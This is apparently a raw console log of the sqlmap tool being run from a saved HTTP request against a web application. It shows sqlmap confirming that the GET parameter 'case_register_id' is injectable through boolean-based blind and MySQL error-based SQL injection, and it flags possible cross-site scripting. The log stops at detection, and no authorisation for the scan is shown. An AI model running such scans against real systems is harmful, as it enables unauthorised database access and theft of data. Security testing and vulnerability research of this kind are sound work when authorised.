 C:\Users\user\Desktop\main\tool\sqlmapproject-sqlmap-1.6-2-g97b88b0\sqlmapproject-sqlmap-97b88b0>python3 sqlmap.py -r C:\Users\user\Desktop\delete_registe
r.txt --current-db
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.1.1#dev}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:04:18 /2024-08-07/
[11:04:18] [INFO] parsing HTTP request from 'C:\Users\user\Desktop\delete_register.txt'
[11:04:18] [INFO] testing connection to the target URL
[11:04:18] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:04:18] [INFO] testing if the target URL content is stable
[11:04:19] [INFO] target URL content is stable
[11:04:19] [INFO] testing if GET parameter 'case_register_id' is dynamic
[11:04:19] [WARNING] GET parameter 'case_register_id' does not appear to be dynamic
[11:04:19] [INFO] heuristic (basic) test shows that GET parameter 'case_register_id' might be injectable (possible DBMS: 'MySQL')
[11:04:19] [INFO] heuristic (XSS) test shows that GET parameter 'case_register_id' might be vulnerable to cross-site scripting (XSS) attacks
[11:04:19] [INFO] testing for SQL injection on GET parameter 'case_register_id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[11:04:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:04:22] [WARNING] reflective value(s) found and filtering out
[11:04:22] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:04:22] [INFO] GET parameter 'case_register_id' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable (with --string="Rec
ord")
[11:04:22] [INFO] testing 'Generic inline queries'
[11:04:22] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[11:04:22] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[11:04:22] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[11:04:22] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[11:04:22] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[11:04:22] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[11:04:22] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[11:04:22] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[11:04:22] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:04:22] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:04:22] [INFO] GET parameter 'case_register_id' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable